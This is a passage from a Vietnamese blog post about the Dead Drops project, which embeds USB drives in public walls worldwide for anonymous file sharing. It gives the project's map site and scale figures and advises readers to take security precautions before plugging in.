Thêm vào đó, dữ liệu về vị trí của các USB này đã được cập nhật lên trang web https://deaddrops.com/dead-drops/db-map/. Do đó, không hề khó để tìm thấy Dead Drop ở đâu đó trong thành phố nơi bạn ở, đặc biệt là Châu Âu.

Trong những chiếc USB này, lẽ đương nhiên, sẽ chứa đầy những thông tin mà bạn không bao giờ đoán trước được. Để khám phá thì bạn chỉ có cách kết nối với laptop để xem.

Hiện nay đã có hơn 1.500 điểm có sự xuất hiện của Dead Drop trên toàn cầu và tổng số dung lượng đếm được là hơn 10.000 GB.

Thử tưởng tượng một ngày nào đó khi bạn đi chu du thế giới, ở một góc đường New York, một vỉa hè ở Anh hoặc một cột điện ở Việt Nam… bỗng một đầu USB xuất hiện. Khi đó liệu bạn có cưỡng lại được sự tò mò? Hãy chắc rằng bạn có phương cách bảo mật tốt trước khi kết nối!

Bạn chỉ cần cắm laptop và “drop” (thả) file vào

Mọi USB Dead Drop ban đầu đều không chứa dữ liệu, nhưng có chứa 1 file Readme.txt nói về dự án này

Dự án bắt đầu 5 năm trước, và đã lan rộng ra nhiều nơi trên thế giới

Hãy để ý, bạn có thể tìm thấy 1 chiếc USB ở đầu đó…

Sau đây là 1 số nơi bạn có thể tìm

1 số nơi RẤT quen thuộc!

Đăng ký:

Bài đăng (Atom)